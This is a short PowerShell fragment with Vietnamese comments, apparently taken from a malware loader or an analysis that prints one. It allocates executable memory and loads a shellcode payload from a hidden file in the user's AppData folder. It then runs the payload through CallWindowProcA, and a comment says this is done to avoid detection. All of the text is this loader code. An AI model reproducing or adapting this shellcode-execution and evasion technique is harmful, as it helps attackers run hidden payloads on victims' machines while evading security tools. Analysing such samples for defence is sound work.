 # Cấp phát vùng nhớ
$execMem = $VirtualAlloc.Invoke([IntPtr]::Zero, 15213, 0x3000, 0x40)     # PAGE_EXECUTE_READWRITE
$dataMem = $VirtualAlloc.Invoke([IntPtr]::Zero, 98873344, 0x3000, 0x4)   # PAGE_READWRITE
# Đọc payload từ file ẩn
$payloadFile = "$env:APPDATA\opslagsvrkerne\incorporative\lathis\jackass.Pri"
$payloadBytes = [System.IO.File]::ReadAllBytes($payloadFile)
# Copy shellcode vào vùng thực thi
[System.Runtime.InteropServices.Marshal]::Copy($payloadBytes, 3431, $execMem, 15213)
# Copy phần dữ liệu còn lại vào vùng dữ liệu
$remainingLen = $payloadBytes.Length - 3431 - 15213
[System.Runtime.InteropServices.Marshal]::Copy($payloadBytes, 3431 + 15213, $dataMem, $remainingLen)
# Thực thi shellcode thông qua CallWindowProcA để né phát hiện
$CallWindowProcA.Invoke($execMem, $dataMem, $NtProtectVM, 0, 0)